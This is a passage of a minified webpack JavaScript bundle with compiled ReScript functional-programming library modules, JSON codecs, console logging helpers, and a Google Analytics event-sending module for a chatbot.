0!==n&&v(t,n)},n.equal_nullable=function(t,n){return null!=n&&v(t,n)},n.min=function(t,n){return A(t,n)?n:t},n.max=function(t,n){return x(t,n)?t:n},n.to_float=b,n.of_float=T,n.div=w,n.mod_=function(t,n){return h(t,E(w(t,n),n))},n.compare=function(t,n){var e=r.caml_nativeint_compare(t[0],n[0]);return 0===e?r.caml_nativeint_compare(t[1],n[1]):e},n.float_of_bits=function(t){return n=t[1],e=t[0],new Float64Array(new Int32Array([n,e]).buffer)[0];var n,e},n.bits_of_float=function(t){var n=function(t){return new Int32Array(new Float64Array([t]).buffer)}(t);return o(n[0],n[1])},n.div_mod=function(t,n){var e=w(t,n);return[e,h(t,E(e,n))]},n.to_hex=function(t){var n=t[1],e=t[0],r=function(t){return(t>>>0).toString(16)};if(0===e&&0===n)return"0";if(0===n)return r(e)+"00000000";if(0===e)return r(n);var o=r(n),i=8-o.length|0;return i<=0?r(e)+o:r(e)+("0".repeat(i)+o)},n.discard_sign=function(t){return[2147483647&t[0],t[1]]},n.to_string=function t(n){if(function(t){var n=t[0],e=n>>21;return 0===e||-1===e&&!(0===t[1]&&-2097152===n)}(n))return String(b(n));if(n[0]<0)return v(n,i)?"-9223372036854775808":"-"+t(p(n));var e=T(Math.floor(b(n)/10)),r=e[1],o=e[0],a=m(m(n,r<<3,r>>>29|o<<3),r<<1,r>>>31|o<<1),u=a[1],s=a[0];if(0===u&&0===s)return t(e)+"0";if(s<0){var c=1+(-1^u)>>>0,l=Math.ceil(c/10),f=10*l-c;return t(m(e,0|l,0))+String(0|f)}var d=u,h=Math.floor(d/10),g=d-10*h;return t(_(e,0|h,0))+String(0|g)}},function(t,n,e){"use strict";n.get=function(t,n){if(n>=t.length||n<0)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};return t.charCodeAt(n)},n.make=function(t,n){return String.fromCharCode(n).repeat(t)}},function(t,n,e){"use strict";n.PlusExtensions=function(t){return{}}},function(t,n,e){"use strict";n.AlternativeExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1),o=e(127),i=e(10),a=e(26),u=e(85),s=e(13);function c(t){return function(n){return o.map(t,n)}}var l={map:c},f={map:c,alt:o.append};function p(t,n){return o.fold_left((function(t,e){return o.append(t,o.map(e,n))}),0,t)}var _={map:c,apply:p};function d(t){return{hd:t,tl:0}}var v={map:c,apply:p,pure:d};var m={map:c,apply:p,pure:d,flat_map:function(t,n){return o.fold_left((function(t,e){return o.append(t,r._1(n,e))}),0,t)}},h={map:c,alt:o.append,empty:0},g={apply:p,pure:d,map:c,alt:o.append,empty:0};function y(t,n){return function(e){return o.fold_left(t,n,e)}}function $(t,n){return function(e){return o.fold_right(t,e,n)}}function E(t){return{fold_map:(0,u.Fold_Map)(t,{fold_left:y,fold_right:$}).fold_map_default_left}}function A(t){return{fold_map:(0,u.Fold_Map_Any)(t,{fold_left:y,fold_right:$}).fold_map_default_left}}function x(t){return{fold_map:(0,u.Fold_Map_Plus)(t,{fold_left:y,fold_right:$}).fold_map_default_left}}var b={fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x};var T={unfold:function t(n,e){var o=r._1(n,e);return void 0!==o?{hd:o[0],tl:t(n,o[1])}:0}};var w=i.Monad(m),O=i.Alternative(g),M={$great$great$eq:w.$great$great$eq,$eq$less$less:w.$eq$less$less,$great$eq$great:w.$great$eq$great,$less$eq$less:w.$less$eq$less,$less$pipe$great:O.$less$pipe$great,$less$$great:O.$less$$great,$less$hash$great:O.$less$hash$great,$less$star$great:O.$less$star$great};n.Functor=l,n.Alt=f,n.Apply=_,n.Applicative=v,n.Monad=m,n.Plus=h,n.Alternative=g,n.Foldable=b,n.Unfoldable=T,n.Traversable=function(t){var n=i.Apply(t),e=function(e){var i=r._1(t.pure,0);return function(a){return o.fold_right((function(o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._1(t.pure,(function(t,n){return{hd:t,tl:n}})),r._1(e,o)),i)}),a,i)}};return{map:c,fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x,traverse:e,sequence:u.Sequence({traverse:e}).sequence_default}},n.Eq=function(t){return{eq:function(n,e){return o.length(n)===o.length(e)&&o.fold_left((function(n,e){return!!n&&r._2(t.eq,e[0],e[1])}),!0,o.combine(n,e))}}},n.Show=function(t){var n=s.Foldable(b),e=r._1(n.Monoid,a.Monoid);return{show:function(n){return"["+r._2(e.intercalate,", ",o.map(t.show,n))+"]"}}},n.Infix=M},function(t,n,e){"use strict";var r=e(1);n.MakeComparableU=function(t){return t},n.MakeComparable=function(t){var n=t.cmp;return{cmp:r.__2(n)}},n.comparableU=function(t){return{cmp:t}},n.comparable=function(t){return{cmp:r.__2(t)}},n.MakeHashableU=function(t){return t},n.MakeHashable=function(t){var n=t.hash,e=r.__1(n),o=t.eq;return{hash:e,eq:r.__2(o)}},n.hashableU=function(t,n){return{hash:t,eq:n}},n.hashable=function(t,n){return{hash:r.__1(t),eq:r.__2(n)}}},function(t,n,e){"use strict";var r=e(62),o=e(1),i=e(92),a=e(132),u=e(22),s=e(47),c=e(27),l=a.make;function f(t,n){return a.has(n,t)}function p(t,n){return a.add(n,t)}function _(t,n){return a.mergeMany(n,t)}function d(t,n){return a.remove(n,t)}function v(t,n){return a.removeMany(n,t)}function m(t,n){return a.add(a.remove(n,t),t)}function h(t,n){return a.has(n,t)?a.remove(n,t):a.add(n,t)}function g(t,n){return a.forEach(n,t)}function y(t,n,e){return a.reduce(e,n,t)}function $(t,n,e){return r.fold_right(t,a.toArray(e),n)}function E(t,n){return a.every(n,t)}function A(t,n){return a.some(n,t)}function x(t,n){return a.keep(n,t)}function b(t,n){return a.keep(n,(function(n){return!o._1(t,n)}))}function T(t,n){return a.partition(n,t)}function w(t,n){return a.get(n,t)}function O(t,n,e){return c.getOrElse(n,a.get(e,t))}function M(t,n){return a.split(n,t)}var G=a.isEmpty,F=a.union,I=a.intersect,q=a.diff,S=a.subset,k=a.cmp,B=a.eq,R=x,W=b,N=a.size,j=a.toArray,D=a.toList,L=a.minimum,U=a.maximum;n.empty=l,n.fromArray=function(t,n){return a.fromArray(n,t)},n.fromList=function(t,n){return a.fromArray(u.toArray(n),t)},n.isEmpty=G,n.contains=f,n.add=p,n.mergeMany=_,n.remove=d,n.removeMany=v,n.update=m,n.toggle=h,n.union=F,n.intersect=I,n.diff=q,n.subset=S,n.compare=k,n.eq=B,n.forEach=g,n.foldLeft=y,n.foldRight=$,n.all=E,n.any=A,n.filter=x,n.keep=R,n.filterNot=b,n.reject=W,n.partition=T,n.length=N,n.toArray=j,n.toList=D,n.minimum=L,n.maximum=U,n.get=w,n.getOrElse=O,n.split=M,n.WithOrd=function(t){var n=i.MakeComparable({cmp:function(n,e){return s.toInt(o._2(t.compare,n,e))}});return{Comparable:{},empty:a.make(n),fromArray:function(t){return a.fromArray(t,n)},fromList:function(t){return a.fromArray(u.toArray(t),n)},isEmpty:a.isEmpty,contains:f,add:p,mergeMany:_,remove:d,removeMany:v,update:m,toggle:h,union:a.union,intersect:a.intersect,diff:a.diff,subset:a.subset,compare:a.cmp,eq:a.eq,forEach:g,foldLeft:y,foldRight:$,all:E,any:A,filter:x,keep:x,filterNot:b,reject:b,partition:T,length:a.size,toArray:a.toArray,toList:a.toList,minimum:a.minimum,maximum:a.maximum,get:w,getOrElse:O,split:M}}},function(t,n,e){"use strict";var r=e(1);n.RingExtensions=function(t){var n=t.subtract;return{$neg:n,negate:function(e){return r._2(n,t.zero,e)}}}},function(t,n,e){"use strict";n.SemiringExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1);n.BifunctorExtensions=function(t){var n=function(n,e){return r._3(t.bimap,(function(t){return t}),n,e)};return{mapLeft:function(n,e){return r._3(t.bimap,n,(function(t){return t}),e)},mapRight:n,mapError:n}},n.BifunctorInfix=function(t){return{$less$less$$great$great:t.bimap}}},function(t,n,e){"use strict";n.MonadErrorExtensions=function(t){return{}}},function(t,n,e){"use strict";n.MonadThrowExtensions=function(t){return{}}},function(t,n){t.exports=function(t){if(!t.webpackPolyfill){var n=Object.create(t);n.children||(n.children=[]),Object.defineProperty(n,"loaded",{enumerable:!0,get:function(){return n.l}}),Object.defineProperty(n,"id",{enumerable:!0,get:function(){return n.i}}),Object.defineProperty(n,"exports",{enumerable:!0}),n.webpackPolyfill=1}return n}},function(t,n,e){"use strict";e.d(n,"a",(function(){return r}));var r=function(){function t(){this._hasWeakSet="function"==typeof WeakSet,this._inner=this._hasWeakSet?new WeakSet:[]}return t.prototype.memoize=function(t){if(this._hasWeakSet)return!!this._inner.has(t)||(this._inner.add(t),!1);for(var n=0;n<this._inner.length;n++){if(this._inner[n]===t)return!0}return this._inner.push(t),!1},t.prototype.unmemoize=function(t){if(this._hasWeakSet)this._inner.delete(t);else for(var n=0;n<this._inner.length;n++)if(this._inner[n]===t){this._inner.splice(n,1);break}},t}()},function(t,n,e){"use strict";var r=e(62),o=e(1),i=e(55),a=e(56),u=e(82),s=e(12),c=e(87),l=e(74),f=e(2),p=e(144);function _(t,n,e){return{TAG:1,_0:{path:void 0!==t?t:"",message:n,value:e}}}function d(t){return t}function v(t){var n=a.decodeString(t);return void 0!==n?{TAG:0,_0:n}:{TAG:1,_0:{path:"",message:"Not a string",value:t}}}function m(t){return t}function h(t){var n=a.decodeNumber(t);return void 0!==n?u.floor(n)===n?{TAG:0,_0:u.floor(n)}:{TAG:1,_0:{path:"",message:"Not an integer",value:t}}:{TAG:1,_0:{path:"",message:"Not a number",value:t}}}var g=c.float_of_bits;var y=c.to_float;function $(t){var n=a.decodeNumber(t);return void 0!==n?{TAG:0,_0:c.of_float(n)}:_(void 0,"Not a number",t)}function E(t){return t}function A(t){var n=a.decodeNumber(t);return void 0!==n?{TAG:0,_0:n}:{TAG:1,_0:{path:"",message:"Not a number",value:t}}}function x(t){return t}function b(t){var n=a.decodeBoolean(t);return void 0!==n?{TAG:0,_0:n}:{TAG:1,_0:{path:"",message:"Not a boolean",value:t}}}function T(t){return 0}function w(t){return{TAG:0,_0:void 0}}function O(t,n){return n.map(o.__1(t))}function M(t,n){var e=a.decodeArray(n);return void 0!==e?e.reduce((function(n,e,r){var i=o._1(t,e);if(0!==n.TAG)return n;if(0===i.TAG)return{TAG:0,_0:n._0.concat([i._0])};var a=i._0;return{TAG:1,_0:{path:"["+String(r)+"]"+a.path,message:a.message,value:a.value}}}),{TAG:0,_0:[]}):{TAG:1,_0:{path:"",message:"Not an array",value:n}}}function G(t,n){return r.of_list(n).map(o.__1(t))}function F(t,n){var e=M(t,n);return l.map(e,r.to_list)}function I(t,n){return void 0!==n?o._1(t,f.valFromOption(n)):null}function q(t,n){if(void 0!==a.decodeNull(n))return{TAG:0,_0:void 0};var e=o._1(t,n);return l.map(e,(function(t){return f.some(t)}))}var S=[d,v],k=[m,h],B=[y,$],R=[E,A],W=[x,b],N=[O,M],j=[G,F],D=[I,q],L=[T,w],U={falseableEncode:p.falseableEncode,falseableDecode:p.falseableDecode,falseable:p.falseable,magicDecode:p.magicDecode,magic:p.magic,string:S,$$int:k,int64Unsafe:B,$$float:R,bool:W,array:N,list:j,option:D,unit:L};n.error=_,n.stringToJson=d,n.stringFromJson=v,n.intToJson=m,n.intFromJson=h,n.int64ToJson=g,n.int64FromJson=function(t){var n=a.decodeNumber(t);return void 0!==n?{TAG:0,_0:c.bits_of_float(n)}:_(void 0,"Not a number",t)},n.int64ToJsonUnsafe=y,n.int64FromJsonUnsafe=$,n.floatToJson=E,n.floatFromJson=A,n.boolToJson=x,n.boolFromJson=b,n.unitToJson=T,n.unitFromJson=w,n.arrayToJson=O,n.arrayFromJson=M,n.listToJson=G,n.listFromJson=F,n.optionToJson=I,n.optionFromJson=q,n.resultToJson=function(t,n,e){return 0===e.TAG?["Ok",o._1(t,e._0)]:["Error",o._1(n,e._0)]},n.resultFromJson=function(t,n,e){var r=a.decodeArray(e);if(void 0===r)return _(void 0,"Not an array",e);if(2!==r.length)return _(void 0,"Expected exactly 2 values in array",e);var i=r[0],u=r[1],s=a.decodeString(i);if(void 0===s)return _(void 0,"Not a string",i);switch(s){case"Error":var c=o._1(n,u);return 0===c.TAG?{TAG:0,_0:{TAG:1,_0:c._0}}:{TAG:1,_0:c._0};case"Ok":return l.map(o._1(t,u),(function(t){return{TAG:0,_0:t}}));default:return _(void 0,'Expected either "Ok" or "Error"',i)}},n.dictToJson=function(t,n){return i.map(o.__1(t),n)},n.dictFromJson=function(t,n){var e=a.decodeObject(n);return void 0!==e?s.reduce(i.entries(f.valFromOption(e)),{TAG:0,_0:{}},(function(n,e){var r=e[0],i=o._1(t,e[1]);if(0!==n.TAG)return n;var a=n._0;if(0===i.TAG)return a[r]=i._0,{TAG:0,_0:a};var u=i._0;return{TAG:1,_0:{path:"."+(r+u.path),message:u.message,value:u.value}}})):{TAG:1,_0:{path:"",message:"Not a dict",value:n}}},n.Codecs=U},function(t,n,e){"use strict";var r=e(46),o=e(15),i=e(28),a=e(8),u=e(9),s=e(6),c=e(143),l=s.FunctorInfix(i.Functor),f=o.AltInfix(i.Alt),p=a.ApplyInfix(i.Apply),_=u.MonadInfix(i.Monad),d={FunctorExtensions:l.FunctorExtensions,$less$$great:l.$less$$great,$less$hash$great:l.$less$hash$great,$less$:l.$less$,$$great:l.$$great,$less$at$great:l.$less$at$great,$less$pipe$great:f.$less$pipe$great,ApplyExtensions:p.ApplyExtensions,$less$star$great:p.$less$star$great,$less$star:p.$less$star,$star$great:p.$star$great,MonadExtensions:_.MonadExtensions,$great$great$eq:_.$great$great$eq,$eq$less$less:_.$eq$less$less,$great$eq$great:_.$great$eq$great,$less$eq$less:_.$less$eq$less},v=i.concat,m=i.SemigroupAny,h=i.concatNamed,g=i.empty,y=i.MonoidAny,$=i.guard,E=i.power,A=i.map,x=i.Functor,b=i.BsFunctorExtensions,T=i.flipMap,w=i.$$void,O=i.voidRight,M=i.voidLeft,G=i.flap,F=i.apply,I=i.Apply,q=i.BsApplyExtensions,S=i.applyFirst,k=i.applySecond,B=i.map2,R=i.map3,W=i.map4,N=i.map5,j=i.tuple2,D=i.tuple3,L=i.tuple4,U=i.tuple5,C=i.mapTuple2,z=i.mapTuple3,P=i.mapTuple4,X=i.mapTuple5,K=i.pure,J=i.Applicative,V=i.BsApplicativeExtensions,H=i.liftA1,Q=i.bind,Y=i.Monad,Z=i.BsMonadExtensions,tt=i.flatMap,nt=i.flatten,et=i.composeKleisli,rt=i.flipComposeKleisli,ot=i.liftM1,it=i.when_,at=i.unless,ut=i.alt,st=i.Alt,ct=i.orElse,lt=i.Plus,ft=i.Alternative,pt=i.foldLeft,_t=i.foldRight,dt=i.Foldable,vt=i.BsFoldableExtensions,mt=i.any,ht=i.all,gt=i.containsBy,yt=i.contains,$t=i.indexOfBy,Et=i.indexOf,At=i.minBy,xt=i.min,bt=i.maxBy,Tt=i.max,wt=i.countBy,Ot=i.length,Mt=i.size,Gt=i.count,Ft=i.forEach,It=i.forEachWithIndex,qt=i.find,St=i.findWithIndex,kt=i.toList,Bt=i.FoldableSemigroupExtensions,Rt=i.FoldableMonoidExtensions,Wt=i.foldMap,Nt=i.foldWithMonoid,jt=i.intercalate,Dt=i.FoldableApplicativeExtensions,Lt=i.FoldableMonadExtensions,Ut=i.FoldableEqExtensions,Ct=i.FoldableOrdExtensions,zt=i.unfold,Pt=i.Unfoldable,Xt=i.Traversable,Kt=i.eqBy,Jt=i.eq,Vt=i.Eq,Ht=i.showBy,Qt=i.show,Yt=i.Show,Zt=i.fromArray,tn=i.toArray,nn=i.IsoArray,en=r.cons,rn=r.prepend,on=r.uncons,an=r.append,un=r.repeat,sn=r.makeWithIndex,cn=r.mapWithIndex,ln=r.reverse,fn=r.shuffle,pn=r.isEmpty,_n=r.isNotEmpty,dn=r.at,vn=r.head,mn=r.tail,hn=r.tailOrEmpty,gn=r.init,yn=r.initOrEmpty,$n=r.last,En=r.take,An=r.takeExactly,xn=r.takeWhile,bn=r.drop,Tn=r.dropExactly,wn=r.dropWhile,On=r.filter,Mn=r.keep,Gn=r.filterWithIndex,Fn=r.keepWithIndex,In=r.filterNot,qn=r.reject,Sn=r.filterNotWithIndex,kn=r.rejectWithIndex,Bn=r.mapOption,Rn=r.catOptions,Wn=r.partition,Nn=r.splitAt,jn=r.prependToAll,Dn=r.intersperse,Ln=r.replicate,Un=r.zip,Cn=r.zipWith,zn=r.zipWithIndex,Pn=r.unzip,Xn=r.sortWithInt,Kn=r.sortBy,Jn=r.sort,Vn=r.distinctBy,Hn=r.removeFirstBy,Qn=r.removeEachBy,Yn=r.distinct,Zn=r.removeFirst,te=r.removeEach,ne=r.replaceAt,ee=r.scanLeft,re=r.scanRight,oe=r.insertAt,ie=r.updateAt,ae=r.swapAt,ue=r.removeAt,se=r.chunk,ce=c.ListEqExtensions,le=c.ListOrdExtensions,fe=c.ListMonoidExtensions,pe=c.$$String,_e=c.Int,de=c.Float,ve=c.$$Option,me=c.Result,he=c.IO,ge=c.Validation;n.concat=v,n.SemigroupAny=m,n.concatNamed=h,n.empty=g,n.MonoidAny=y,n.guard=$,n.power=E,n.map=A,n.Functor=x,n.BsFunctorExtensions=b,n.flipMap=T,n.$$void=w,n.voidRight=O,n.voidLeft=M,n.flap=G,n.apply=F,n.Apply=I,n.BsApplyExtensions=q,n.applyFirst=S,n.applySecond=k,n.map2=B,n.map3=R,n.map4=W,n.map5=N,n.tuple2=j,n.tuple3=D,n.tuple4=L,n.tuple5=U,n.mapTuple2=C,n.mapTuple3=z,n.mapTuple4=P,n.mapTuple5=X,n.pure=K,n.Applicative=J,n.BsApplicativeExtensions=V,n.liftA1=H,n.bind=Q,n.Monad=Y,n.BsMonadExtensions=Z,n.flatMap=tt,n.flatten=nt,n.composeKleisli=et,n.flipComposeKleisli=rt,n.liftM1=ot,n.when_=it,n.unless=at,n.alt=ut,n.Alt=st,n.orElse=ct,n.Plus=lt,n.Alternative=ft,n.foldLeft=pt,n.foldRight=_t,n.Foldable=dt,n.BsFoldableExtensions=vt,n.any=mt,n.all=ht,n.containsBy=gt,n.contains=yt,n.indexOfBy=$t,n.indexOf=Et,n.minBy=At,n.min=xt,n.maxBy=bt,n.max=Tt,n.countBy=wt,n.length=Ot,n.size=Mt,n.count=Gt,n.forEach=Ft,n.forEachWithIndex=It,n.find=qt,n.findWithIndex=St,n.toList=kt,n.FoldableSemigroupExtensions=Bt,n.FoldableMonoidExtensions=Rt,n.foldMap=Wt,n.foldWithMonoid=Nt,n.intercalate=jt,n.FoldableApplicativeExtensions=Dt,n.FoldableMonadExtensions=Lt,n.FoldableEqExtensions=Ut,n.FoldableOrdExtensions=Ct,n.unfold=zt,n.Unfoldable=Pt,n.Traversable=Xt,n.eqBy=Kt,n.eq=Jt,n.Eq=Vt,n.showBy=Ht,n.show=Qt,n.Show=Yt,n.fromArray=Zt,n.toArray=tn,n.IsoArray=nn,n.cons=en,n.prepend=rn,n.uncons=on,n.append=an,n.repeat=un,n.makeWithIndex=sn,n.mapWithIndex=cn,n.reverse=ln,n.shuffle=fn,n.isEmpty=pn,n.isNotEmpty=_n,n.at=dn,n.head=vn,n.tail=mn,n.tailOrEmpty=hn,n.init=gn,n.initOrEmpty=yn,n.last=$n,n.take=En,n.takeExactly=An,n.takeWhile=xn,n.drop=bn,n.dropExactly=Tn,n.dropWhile=wn,n.filter=On,n.keep=Mn,n.filterWithIndex=Gn,n.keepWithIndex=Fn,n.filterNot=In,n.reject=qn,n.filterNotWithIndex=Sn,n.rejectWithIndex=kn,n.mapOption=Bn,n.catOptions=Rn,n.partition=Wn,n.splitAt=Nn,n.prependToAll=jn,n.intersperse=Dn,n.replicate=Ln,n.zip=Un,n.zipWith=Cn,n.zipWithIndex=zn,n.unzip=Pn,n.sortWithInt=Xn,n.sortBy=Kn,n.sort=Jn,n.distinctBy=Vn,n.removeFirstBy=Hn,n.removeEachBy=Qn,n.distinct=Yn,n.removeFirst=Zn,n.removeEach=te,n.replaceAt=ne,n.scanLeft=ee,n.scanRight=re,n.insertAt=oe,n.updateAt=ie,n.swapAt=ae,n.removeAt=ue,n.chunk=se,n.ListEqExtensions=ce,n.ListOrdExtensions=le,n.ListMonoidExtensions=fe,n.$$String=pe,n.Int=_e,n.Float=de,n.$$Option=ve,n.Result=me,n.IO=he,n.Validation=ge,n.Infix=d},function(t,n,e){"use strict";var r=e(142),o=e(55),i=e(21),a=e(37),u=e(2),s=e(102),c=e(36),l=e(54),f=e(104),p=e(106),_=e(57);function d(t,n,e,r,o,i,a,s){return{hitType:void 0!==t?t:"event",eventCategory:void 0!==n?n:"Chatbot",eventAction:e,eventLabel:r,eventValue:o,transport:void 0!==i?u.valFromOption(i):"beacon",nonInteraction:a}}function v(t){return"hitType  = "+t.hitType+" category = "+t.eventCategory+" action = "+t.eventAction+" label = "+a.getWithDefault(t.eventLabel,"none")+" value = "+a.mapWithDefault(t.eventValue,"--",(function(t){return String(t)}))}var m={make:d,toString:v};function h(t,n){var e=void 0!==t?t:1e3,o=s.toArray(n);return i.mapHandleError(c.toList,(function(t){return 0}),f.toIOLazy((function(t){return r.getPropertiesFromGATracker(o,e)})))}var g=r.pushDataLayer,y=r.sendEventOnGaLive,$=r.sendEventOnGtagLive,E=i.suspendIO((function(t){return l.foldLazy((function(t){return _.info("GA-ConductorCore","No CID found in cookies, attempting to fetch from GA"),i.map(s.head,h(void 0,{hd:"clientId",tl:0}))}),(function(t){return _.info("GA-ConductorCore","CID found in cookies, bypassing GA"),i.pure(t)}),p.make(void 0).cid)})),A=r.getTrackerNameByTrackerId;function x(t,n){var e=void 0!==t?t:3e4;return i.mapHandleError((function(t){return t}),(function(t){}),f.toIOLazy((function(t){return A(n,e)})))}var b={defaultCategory:function(t){return t.defaultCategory},send:function(t){return t.send},trackerId:function(t){return t.trackerId},trackerGA4Id:function(t){return t.trackerGA4Id},trackerName:function(t){return t.trackerName},sendExposed:function(t){return t.sendExposed},ga4EventName:function(t){return t.ga4EventName},make:function(t,n,e,u,s,c){var f=void 0!==e?e:"t0",p=void 0!==u?u:"Chatbot",m=void 0!==s?s:"maestro";_.debug("GA-ConductorCore","Invoking GAContext.make with trackerId = "+a.getWithDefault(t,"< no tracker id >")+" trackerName = "+f+" defaultCategory = "+p+" trackerGA4Id = "+a.getWithDefault(n,"< no ga4tracker id > ga4EventName = "+m));var h=function(e){var a={hitType:e.hitType,eventCategory:"Chatbot"===e.eventCategory?p:e.eventCategory,eventAction:e.eventAction,eventLabel:e.eventLabel,eventValue:e.eventValue,transport:e.transport,nonInteraction:e.nonInteraction};return _.debug("GA-ConductorCore","Invoking GAContext.send with "+v(a)),i.unsafeRunAsync((function(t){if(0===t.TAG){var n=t._0+".send",e=r.trimEvent(a);return _.debug("GA-ConductorCore","Invoking sendUACommand with command = "+n+" trimmedEvent = "+o.entries(e).toString()),l.getOrElseLazy((function(t){return y(n,e)}),l.map((function(t){return t(n,e)}),window.ga))}return _.error("GA-ConductorCore","Could not send GA event: "+v(a))}),i.map((function(t){return l.getOrElse(f,t)}),i.flatMap((function(t){return l.foldLazy((function(t){return i.pureWithVoid(void 0)}),(function(t){return x(void 0,t)}),t)}),i.pureWithVoid(t)))),i.unsafeRunAsync((function(t){if(0===t.TAG){var n=t._0,e=r.eventForGA4(n,a);return _.debug("GA-ConductorCore","Invoking sendGA4Command with command = "+n+" ga4 evtName = "+m+" trimmedEvent = "+o.entries(e).toString()),l.getOrElseLazy((function(t){return _.debug("GA-ConductorCore","Invoking external sendEventOnGtagLive"),$(m,e)}),l.map((function(t){return _.debug("GA-ConductorCore","Invoking gtag in window scope"),t("event",m,e)}),window.gtag))}return _.error("GA-ConductorCore","Could not send GTAG event: "+v(a))}),i.fromOption((function(t){}),n))};return{defaultCategory:p,send:h,trackerId:t,trackerGA4Id:n,trackerName:f,sendExposed:function(t){return h(d(void 0,void 0,"Exposed",t,void 0,void 0,!0))},ga4EventName:m}}};n.$$Event=m,n.trimEvent=function(t){return r.trimEvent(t)},n.eventForGA4=function(t,n){return r.eventForGA4(t,n)},n.getGAByTrackerId=function(t){return r.getGAByTrackerId(t)},n.getPropertiesFromGATracker=function(t,n){return r.getPropertiesFromGATracker(t,n)},n.getFromGA=h,n.pushDataLayer=g,n.sendEventOnGaLive=y,n.sendEventOnGtagLive=$,n.getCID=E,n.getTrackerNameByTrackerId_=A,n.getTrackerNameByTrackerId=x,n.GAContext=b},function(t,n,e){"use strict";var r=e(1),o=e(21);n.toIO=function(t){return o.async((function(n){t.then((function(t){return Promise.resolve(r._1(n,{TAG:0,_0:t}))})).catch((function(t){return Promise.resolve(r._1(n,{TAG:1,_0:t}))}))}))},n.toIOLazy=function(t){return o.async((function(n){r._1(t,void 0).then((function(t){return Promise.resolve(r._1(n,{TAG:0,_0:t}))})).catch((function(t){return Promise.resolve(r._1(n,{TAG:1,_0:t}))}))}))},n.fromIOWithResult=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return n(t)}),t)}))},n.fromIO=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return 0===t.TAG?n(t._0):e(t._0)}),t)}))},n.fromIOExn=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return 0===t.TAG?n(t._0):e(t._0)}),t)}))},n.fromIOJsExn=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return 0===t.TAG?n(t._0):e(t._0)}),t)}))}},function(t,n,e){"use strict";function r(t){return"["+t+"]"}var o={format:r};n.Module=o,n.trace=function(t,n){console.groupCollapsed("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.groupEnd()},n.traceWithData=function(t,n,e){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.traceWithData2=function(t,n,e,o){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.traceWithData3=function(t,n,e,o,i){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.traceWithData4=function(t,n,e,o,i,a){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.traceWithData5=function(t,n,e,o,i,a,u){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.traceWithData6=function(t,n,e,o,i,a,u,s){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.traceWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.debug=function(t,n){console.groupCollapsed("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.groupEnd()},n.debugWithData=function(t,n,e){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.debugWithData2=function(t,n,e,o){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.debugWithData3=function(t,n,e,o,i){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.debugWithData4=function(t,n,e,o,i,a){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.debugWithData5=function(t,n,e,o,i,a,u){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.debugWithData6=function(t,n,e,o,i,a,u,s){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.debugWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.info=function(t,n){console.groupCollapsed("%c INFO ","background: #29d; color: #fff;",r(t),n),console.groupEnd()},n.infoWithData=function(t,n,e){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.infoWithData2=function(t,n,e,o){console.group("%c INFO ","background: #29d; color: 